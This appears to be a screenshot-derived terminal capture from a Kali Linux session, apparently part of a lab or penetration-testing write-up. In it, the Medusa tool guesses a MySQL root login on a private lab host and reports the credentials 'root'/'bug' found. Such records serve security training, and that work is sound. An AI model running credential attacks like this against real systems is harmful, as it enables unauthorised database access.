 ┌──(root㉿Kali-Linux-full)-[/home/hasanrehni/credentails]
└─# medusa -h 192.168.100.130 -u 'root' -p 'bug' -M mysql
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [mysql] Host: 192.168.100.130 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: bug (1 of 1
complete)
ACCOUNT FOUND: [mysql] Host: 192.168.100.130 User: root Password: bug [SUCCESS]